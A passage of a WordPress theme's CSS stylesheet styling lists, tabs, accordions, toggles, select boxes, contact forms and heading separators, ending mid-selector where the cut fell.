.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
